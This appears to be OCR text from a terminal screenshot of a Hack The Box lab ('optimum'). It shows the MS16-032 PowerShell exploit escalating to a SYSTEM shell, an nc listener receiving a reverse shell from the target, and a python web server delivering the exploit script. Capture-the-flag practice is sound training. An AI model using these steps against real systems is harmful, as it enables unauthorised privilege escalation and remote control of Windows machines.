 kali@Mors: ~
File Actions Edit View Help
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1640
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1704
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
C:\Users\kostas\Desktop>
kali@Mors:~/boxes/optimum$ nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49208.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>
kali@Mors:~/boxes/optimum$ vim Invoke-MS16-032.ps1
kali@Mors:~/boxes/optimum$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [03/Jun/2020 20:08:46] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
[htb] 0:sudo 1:nc* 2:bash- "Mors" 20:09 03-Jun-20